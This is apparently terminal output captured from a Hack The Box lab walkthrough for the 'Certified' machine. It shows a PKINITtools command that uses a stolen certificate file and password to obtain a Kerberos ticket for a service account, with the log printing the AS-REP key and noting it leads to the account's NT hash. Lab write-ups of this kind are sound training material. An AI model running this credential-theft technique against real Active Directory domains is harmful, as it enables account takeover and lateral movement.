 Certified — -zsh — 180×18
~/HTB/Certified — -zsh
~/HTB/Certified via v2.7.18 on (us-east-1) 100%
❯ python3.13 ./PKINITtools/gettgtpkinit.py --verbose -cert-pfx VXDScQU4.pfx -pfx-pass 'T5DKsQYXMBD1btXlkv2j' -dc-ip 10.129.231.186 certified.htb/management_svc mgnt_svc.ccache
2025-01-21 09:08:53,820 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-01-21 09:08:53,875 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-01-21 09:09:07,581 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
This AES Key is needed for the next step to get the NT hash
2025-01-21 09:09:07,581 minikerberos INFO     b4218829273b99073fb46837df219b359ed34d0e6479d5208d1f0434f2d53bbf
INFO:minikerberos:b4218829273b99073fb46837df219b359ed34d0e6479d5208d1f0434f2d53bbf
2025-01-21 09:09:07,588 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
~/HTB/Certified via v2.7.18 on (us-east-1) 100%
❯